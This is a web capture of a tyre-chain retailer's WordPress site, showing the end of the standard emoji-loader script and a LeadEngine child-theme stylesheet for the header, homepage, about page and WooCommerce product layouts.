const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tyrechainsaustralia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://tyrechainsaustralia.com/wp-content/themes/leadengine-child/style.css?ver=6.9
body_size: 10009
content:
/*
Theme Name: LeadEngine Child
Template: leadengine
Theme URI: https://www.leadengine-wp.com/
Author: Key-Design
Author URI: http://themeforest.net/user/Key-Design
Description: Multi-Purpose WordPress Theme with Page Builder
Version: 1.0
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, translation-ready

/* Below you can write your style */


/*Start for Default*/
@font-face {
	font-family: 'Helvetica';
	src: url('fonts/Helvetica.eot');
	src: url('fonts/Helvetica.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/Helvetica.woff') format('woff'), 
		 url('fonts/Helvetica.svg#Helvetica') format('svg');
}
@font-face {
	font-family: 'HelveticaBold';
	src: url('fonts/HelveticaBold.eot');
	src: url('fonts/HelveticaBold.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaBold.woff') format('woff'), 
		 url('fonts/HelveticaBold.svg#HelveticaBold') format('svg');
}
@font-face {
	font-family: 'HelveticaNeue';
	src: url('fonts/HelveticaNeue.eot');
	src: url('fonts/HelveticaNeue.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeue.woff') format('woff'), 
		 url('fonts/HelveticaNeue.svg#HelveticaNeue') format('svg');
}
@font-face {
	font-family: 'HelveticaNeueMedium';
	src: url('fonts/HelveticaNeueMedium.eot');
	src: url('fonts/HelveticaNeueMedium.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeueMedium.woff') format('woff'), 
		 url('fonts/HelveticaNeueMedium.svg#HelveticaNeueMedium') format('svg');
}
@font-face {
	font-family: 'HelveticaNeueBold';
	src: url('fonts/HelveticaNeueBold.eot');
	src: url('fonts/HelveticaNeueBold.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeueBold.woff') format('woff'), 
		 url('fonts/HelveticaNeueBold.svg#HelveticaNeueBold') format('svg');
}
@font-face {
	font-family: 'HelveticaNeueMediumItalic';
	src: url('fonts/HelveticaNeueMediumItalic.eot');
	src: url('fonts/HelveticaNeueMediumItalic.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeueMediumItalic.woff') format('woff'), 
		 url('fonts/HelveticaNeueMediumItalic.svg#HelveticaNeueMediumItalic') format('svg');
}
@font-face {
	font-family: 'HelveticaNeueCondensedBold';
	src: url('fonts/HelveticaNeueCondensedBold.eot');
	src: url('fonts/HelveticaNeueCondensedBold.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeueCondensedBold.woff') format('woff'), 
		 url('fonts/HelveticaNeueCondensedBold.svg#HelveticaNeueCondensedBold') format('svg');
}

body,
p,
ul li,
ol li,
a{
	font-family: 'Helvetica';
}
body{ border-top:5px solid #bbb9bb !important; }
.container {
    max-width: 1218px !important;
	width:100% !important;
}
div.custom-btn a.vc_btn3-style-custom{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:16px !important;
	line-height:20px !important;
	text-align:center !important;
	text-transform:uppercase !important;
	padding:8px 12px !important;
	background-image:none !important;
}
h2.vc_custom_heading.orange{ color:#e7a714 !important; }
#wrapper.hide-title-section,
body.woocommerce #wrapper,
body.woocommerce-page #wrapper{ 
	padding-top:0px !important; 
	border-top:10px solid #e7a714 !important;
}
body.woocommerce #wrapper,
.page-template-default #primary{ padding-bottom:0px !important; }
h2.vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#e7a714;
}

p,
ul li,
ol li{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:30px !important;
	color:#000 !important;
}
strong{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
}
header div.breadcrumbs{ display:none !important; }
header h1.section-heading,
header h2.section-heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:50px !important;
	line-height:55px !important;
	color:#fff !important;
	text-align:left !important;
}
.loading_img > img{ width:50px !important; text-align:left !important; }
/*End for Default*/

/*Start for Header*/
div.topbar div.topbar-menu ul#menu-top-menu{ list-style:none !important; }
div.topbar div.topbar-menu ul#menu-top-menu li.menu-item{
	display:inline-block !important;
	float:left !important;	
}
div.topbar div.topbar-menu-search{
	position:absolute !important;
	display:inline-block !important;
	right:0px !important;
	top:15px !important;
	z-index:9999 !important;
}
div.topbar div.topbar-search,
div.topbar div.keydesign-cart.dropdown{ display:none !important; }


div.topbar-menu ul#menu-top-menu li.menu-item a{ border-left:1px solid #FFF !important; }
div.topbar-menu ul#menu-top-menu li.menu-item:first-child a{ border-left:0px !important; }
div.topbar-menu ul#menu-top-menu li.menu-item a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:12px !important;
	line-height:15px !important;
	color:#FFF !important;
	padding:0px 5px !important;	
}
div.topbar-menu ul#menu-top-menu li.menu-item a:hover{
	color:#e7a714 !important;
}
.navbar.navbar-default{ 
	position:relative !important; 
	margin-bottom:0px !important;
}
nav.navbar.navbar-default div.menubar{ padding:15px 0px 30px !important; }
.navbar-default .nav:hover li a{ opacity:1 !important; }
#main-menu .navbar-nav .menu-item a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:16px !important;
	line-height:20px !important;
	padding:5px 2px 0px !important;
	margin-right:38px !important;
}
#main-menu .navbar-nav li.menu-item.menu-item-type-custom.current-menu-item a{ color:#ffffff !important; }
#main-menu .navbar-nav li.menu-item.current-menu-item a,
#main-menu .navbar-nav li.menu-item.menu-item-type-custom.current-menu-item a:hover{ color:#e7a714 !important; }
nav.navbar.navbar-default div.menubar #main-menu{
	position:absolute !important;
	bottom:0px !important;
	right:0px !important;
}
nav.navbar.navbar-default div.menubar #main-menu a.modal-menu-item.default_header_btn{
	background-image:url('images/header-right-logo.png') !important;
	background-size:contain !important;
	background-repeat:no-repeat !important;
	background-position:center center !important;
	background-color: transparent !important;
	width: 150px !important;
	height: 60px !important;	
	border: 0 !important;	
	padding: 0px !important;
	margin: 0px !important;
}
nav.navbar.navbar-default div.menubar #main-menu ul#menu-main-menu{ margin-top:35px !important; }
#main-menu .navbar-nav .menu-item-has-children > ul.dropdown-menu{
	margin-top:-13px !important;
	border-radius:0px !important;
	box-shadow:none !important;
}
#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown-menu{ top:-2px !important; }
#main-menu .navbar-nav .menu-item ul.dropdown-menu{
	background-color:#e7a714 !important;
}
#main-menu .navbar-nav .menu-item ul.dropdown-menu li a,
#main-menu .navbar-nav .menu-item ul.dropdown-menu li ul.dropdown-menu li > a{
	color: #FFF !important;
	font-family: 'Helvetica' !important;
}
#main-menu .navbar-nav .menu-item ul.dropdown-menu li:hover > a,
#main-menu .navbar-nav .menu-item ul.dropdown-menu li ul.dropdown-menu li:hover > a{
	color: #FFF !important;
	font-family: 'HelveticaBold' !important;
}
div#wrapper div.product-search-section{
	position:absolute !important;
	width:100% !important;
	z-index:9999 !important;
	margin-top:25px !important;
}
div#wrapper div.product-search-section div.col-xs-12{
	float:right !important;
	max-width:240px !important;
	width:100% !important;
}
div#wrapper div.product-search-section form.woocommerce-product-search .search-field{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:13px !important;
	line-height:15px !important;
	border-radius: 0px !important;
	color:#000 !important;
	box-shadow: inset -3px 3px 5px -1px #000 !important;
	height:40px !important;
}
div#wrapper div.product-search-section form.woocommerce-product-search button[type="submit"]::before{
	content: url('images/search-icon.png') !important;
}
/*End for Header*/

/*Start for Homepage*/

/*body.home:before{
	background: url('images/top-left-layer.png') !important;
	content: "" !important;
	background-size: contain !important;
	background-position: left top !important;
	background-repeat: no-repeat !important;
	width: 360px !important;
	height: 660px !important;
	position:absolute !important;	
	z-index:9999 !important;
}*/
div#home-slider-layer-img{ left:0px !important; }
div.home-section2 div.right-section .vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:44px !important;
	line-height:50px !important;
	color:#e5a736 !important;
	margin:25px auto 10px !important;
	text-align:left !important;
}
div.home-section2 div.right-section div.wpb_text_column ul li:before{
	content:'•' !important;
	color:#000 !important;
}
div.home-section2 div.right-section div.wpb_text_column ul li{ padding-left:10px !important; }
div.home-section2 div.right-section div.wpb_text_column ul li,
div.home-section2 div.right-section div.wpb_text_column p{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:25px !important;
	color:#000000 !important;	
	text-align:left !important;	
}
div.home-section2 div.right-section div.custome-btn{ margin:20px auto 0px !important; }

div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap h3,
div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap h3 a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
	margin:auto 0px !important;
}
div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:19px !important;
	line-height:25px !important;
	color:#e5a736 !important;
	margin:7px 0px !important;
}
div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents a.product_link{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:14px !important;
	line-height:20px !important;
	color:#000000 !important;
	border:1px solid #000 !important;
	padding: 10px 15px !important;
	display: inline-block !important;
	margin-top: 20px !important;
}
div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ 
	width:auto !important;
	height:auto !important;
	top:20% !important;
}
div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{
	top:50% !important;
}
div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow{ left:-90px !important; }
div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ right:-90px !important; }
div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before{ 
	background-image: url('images/prev-arrow.png') !important;
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}
div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before{ 
	background-image: url('images/next-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}

div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item{ padding:0px 10px !important; }
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item,
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-item,
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption {
	background-color:#FFF !important;
	border:0px !important;
	text-align:left !important;
}
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-item div.ever-slider-image-wrapper{
	max-height:180px !important;
	width:100% !important;
	min-height:auto !important;
}
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption a h3.ever-slider-caption-title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
	margin:auto 0px !important;
	text-align:left !important;
}
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption p.ever-slider-desc{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:19px !important;
	line-height:25px !important;
	color:#e5a736 !important;
	margin:7px 0px !important;
	text-align:left !important;
}
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption a.ever-slider-caption-btn{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:14px !important;
	line-height:20px !important;
	color:#000000 !important;
	border:1px solid #000 !important;
	padding: 10px 15px !important;
	display: inline-block !important;
	margin-top: 20px !important;
	text-align:left !important;
	background-color:transparent !important;
}
div.home-section3 div.owl-carousel div.owl-nav{
	position:absolute !important;
	top:0px !important;
	width:100% !important;
}
div.home-section3 div.owl-carousel div.owl-nav button.owl-prev,
div.home-section3 div.owl-carousel div.owl-nav button.owl-next{
	top:50px !important;
	position:absolute !important;
	background-color:transparent !important;
}

div.home-section3 div.owl-carousel.ever-slider{ margin-top:0px !important; }
div.home-section3 div.owl-carousel div.owl-nav button.owl-prev{ left:-90px !important; }
div.home-section3 div.owl-carousel div.owl-nav button.owl-next{ right:-90px !important; }
div.home-section3 div.owl-carousel div.owl-nav button.owl-prev i.fa-chevron-left:before{
	background-image: url('images/prev-arrow.png') !important;
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}
div.home-section3 div.owl-carousel div.owl-nav button.owl-next i.fa-chevron-right:before{
	background-image: url('images/next-arrow.png') !important;
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}

div.home-section4 h2.vc_custom_heading,
div.home-section4 h2.vc_custom_heading p{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:47px !important;
	line-height:48px !important;
	color:#e7a714 !important;
}
div.home-section4 div.wpb_text_column p{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:25px !important;
	line-height:40px !important;
	color:#ffffff !important;
	margin-bottom:20px !important;
}

div.home-section6 h2.vc_custom_heading,
div.home-section7 h2.vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#000000;
}
/*div.home-section6 div.wcp-carousel-main-wrap div.slick-list div.slick-track div.slick-current.slick-active{
	margin-left:0px !important;
	margin-right:20px !important;
}
div.home-section6 div.wcp-carousel-main-wrap div.slick-list div.slick-track div.slick-cloned.slick-active{
	margin-left:20px !important;
	margin-right:0px !important;
}*/
div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents{ padding:1px 10px !important; }
div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-img-wrap a{ pointer-events:none !important; }
div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents p,
div.home-section7 div.left-section div.wpb_text_column p{
	font-family: 'HelveticaNeueMedium' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#000000 !important;
}

div.home-section7 div.left-section div.custom-btn a.vc_btn3-style-custom{
	font-size:19px !important;
	line-height:20px !important;
	color:#ffffff !important;
	background-color:#e7a714 !important;
	text-transform:none !important;
	padding: 12px 15px !important;
}

div.home-section8 div.wpb_text_column p{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:55px !important;
	line-height:70px !important;
	color:#ffffff !important;
}

div.home-section9 h2.vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:41px !important;
	line-height:45px !important;
	color:#e5a736 !important;
}
div.home-section9 div.vc_grid-container div.vc_grid div.vc_grid-item div.vc_gitem-zone:before{ background:none !important; content:'' !important; }
div.home-section9 div.vc_grid-container div.vc_grid div.vc_grid-item div.vc_gitem-zone div.vc_gitem-zone-mini{
	position:absolute !important;
	top:auto !important;
}
div.home-section9 div.vc_grid-container div.vc_grid div.vc_grid-item{ padding-right:8px !important;}
div.home-section9 div.vc_grid-container ul.vc_grid-filter li span,
div.home-section9 div.vc_grid-container div.vc_grid-filter-select select,
div.home-section9 div.vc_grid-container div.vc_grid-filter-select select option{
	font-family: 'HelveticaNeueMedium' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#000000 !important;
}
div.home-section9 div.vc_grid-container ul.vc_grid-filter li:hover,
div.home-section9 div.vc_grid-container ul.vc_grid-filter li.vc_active{ background-color:transparent !important; }
div.home-section9 div.vc_grid-container ul.vc_grid-filter li.vc_active span:after,
div.home-section9 div.vc_grid-container ul.vc_grid-filter li span:hover:after{ background:#e5a736 !important; width:100% !important; }
/*End for Homepage*/

/*Start for About Page*/
body#about header.entry-header, body#innovations header.entry-header{
	background:url('images/about-top-banner.jpg') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important;
	margin-bottom:0px !important;
}
div.about-section3 h2.vc_custom_heading{
	font-family: 'HelveticaNeueCondensedBold' !important;
	font-weight:normal !important;
	font-size:44px !important;
	line-height:41px !important;
	color:#ffffff !important;
	text-transform:uppercase !important;
	letter-spacing:0px !important;
}
div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{
	width:auto !important;
	height:auto !important;
	top:40% !important;
}
div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow{ left:-90px !important; }
div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ right:-90px !important; }
div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before{ 
	background-image: url('images/team-prev-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 52px !important;
	height: 52px !important;
}
div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before{ 
	background-image: url('images/team-next-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 52px !important;
	height: 52px !important;
} 
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap{ padding-top:20px !important; }
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-img-wrap a,
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3 a{
	pointer-events:none !important;
}
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3,
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3 a,
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap div.wcp-post-contents{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:25px !important;
	line-height:30px !important;
	color:#ffffff !important;
	text-align:center !important;
	text-transform:uppercase !important;
}
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap div.wcp-post-contents{ 
	text-transform:none !important; 
	margin-top:0px !important;
}
/*End for About Page*/

/*Start for Woocommerce Style*/
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary{ 
	float:left !important; 
	width:50% !important;
}

.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images{
	width:48% !important;
	margin-left:2% !important;
}

body.single-product header.entry-header.blog-header{
	display:none !important;
	background:url('images/product-top-banner.jpg') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important;
	margin-bottom:60px !important;
}
body.single-product div#product-content{ padding-top:0px !important; }
body.single-product div#product-content div.product_top_banner{ padding-bottom:60px !important; }
.single-product div.product div.summary.entry-summary h1.product_title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#e7a714 !important;
}
.single-product div.product div.summary.entry-summary p.price,
.single-product div.product div.summary.entry-summary form.cart{ display:none !important; }

.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description ul,
.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description ol{
	margin-left:-20px !important;
}
.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description ul li,
.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description ol li{
	padding-left:15px !important;
}

.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description h3{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:30px !important;
	color:#e7a714 !important;
	margin-top:50px !important;
	margin-bottom:0px !important;
}
.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description p{
	margin-bottom:30px !important;
}
.single-product div.product div.woocommerce-product-gallery figure.images,
.single-product div.product div.images{ border:1px solid #787677 !important; }
.single-product div.product div.images div.thumbnails.slider ul.yith_magnifier_gallery li{ padding:15px !important; }
.single-product div.product div.woocommerce-product-gallery img{ border:0px !important; }

body.single-product div.product_bottom_section div.product_bottom_area:after{
	background:url('images/product-bottom-layer-img.png') !important;
	background-repeat:no-repeat !important;
	background-size:contain !important;
	background-position:top right !important;
	display:block !important;
	position:absolute !important;
	height: 325px !important;
	width: 182px !important;
	right: 0px !important;
	bottom: 0px !important;
}
body.single-product div.product_bottom_section div.product_bottom_area{	
	padding:85px 15px !important;	
	background-repeat:no-repeat !important;
	background-position:top left !important;
	background-size:cover !important;
}
body.single-product div.product_bottom_section div.product_bottom_area h2.vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:47px !important;
	line-height:50px !important;
	color:#e7a714 !important;
	margin-bottom:60px !important;
}
body.single-product div.product_bottom_section div.product_bottom_area div.right-section p,
body.single-product div.product_bottom_section div.product_bottom_area div.right-section h3,
body.single-product div.product_bottom_section div.product_bottom_area div.right-section h4{
	font-family: 'HelveticaNeueMediumItalic' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:30px !important;
	color:#000 !important;
}
body.single-product div.product_bottom_section div.product_bottom_area div.right-section h3{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	margin-top:60px !important;
	margin-bottom:0px !important;
}
body.single-product div.product_bottom_section div.product_bottom_area div.right-section{
	padding-left:75px !important;
}
body.single-product div.product_bottom_section div.product_bottom_area div.right-section h4{
	font-family: 'HelveticaNeueMedium' !important;
	font-weight:normal !important;
	margin-bottom:0px !important;
}
body.single-product div#product-content div.product div.product_enquire_now_form{
	width:100% !important;
	margin-left:2% !important;
	margin-bottom:35px !important;
	float:none !important;
	border:1px solid #e7a714 !important;
	border-radius:5px !important;
	-moz-border-radius:5px !important;
	-ms-border-radius:5px !important;
	-webkit-border-radius:5px !important;
	padding:10px !important;	
}
body.single-product div#product-content div.product div.product_enquire_now_form label,
body.single-product div#product-content div.product div.product_enquire_now_form input{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#000 !important;
	margin-bottom:0px !important;
}
body.single-product div#product-content div.product div.product_enquire_now_form input[type='submit']{ 
	color:#FFF !important; 
	background-color:#e7a714 !important;
	width:auto !important;
}
body.single-product div#product-content div.product div.product_enquire_now_form label{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	line-height:35px !important;	
}
body.single-product div#product-content div.product div.enquire_now_btn_section{
	display: inline-block !important;
	width: 49% !important;
	float: right !important;
}
body.single-product div#product-content div.product .enquire_now_btn{ 
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:19px !important;
	line-height:20px !important;
	background-color:#e7a714 !important;
	color:#FFF !important;
	text-transform:uppercase !important;
	margin-left:2% !important; 
	padding:15px 40px !important;
	margin-bottom:35px !important;
}

body.single-product div#product-content div.wpl-woo-related-product-slider-section-fullwidth{ 
	background:#ebebeb !important;
	clear:both !important;
	display:block !important;
	margin-left:-15px !important;
}
body.single-product div#product-content div.wpl-woo-related-product-slider-section{
	padding:60px 0px 70px !important;
	overflow:visible !important;
}
body.single-product div#product-content .wpl-woo-related-product-slider-section .wpl-wrps-item{ margin:auto 10px !important; }
body.single-product div#product-content div.wpl-woo-related-product-slider-section h2.wpl-wrps-section-title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#000 !important;
	margin-bottom:40px !important;
	padding-left:15px !important;
}
body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product div.wpl-wrps-price,
body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product div.wpl-wrps-add-to-card{
	display:none !important;
}
body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product h3.wpl-wrps-title,
body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product h3.wpl-wrps-title a{
	font-family: 'HelveticaNeueMedium' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#FFF !important;
	background-color:#252525 !important;
	margin-top:0px !important;
	padding:8px 10px !important;
	text-align:left !important;
}
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev i.fa,
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next i.fa{ display:none !important; }
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev,
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ 
	top:40% !important; 
	background-color:transparent !important;
}
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev{ left:-90px !important; }
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ right:-90px !important; }
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev:before{
	background-image: url('images/prev-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next:before{
	background-image: url('images/next-arrow.png') !important; 
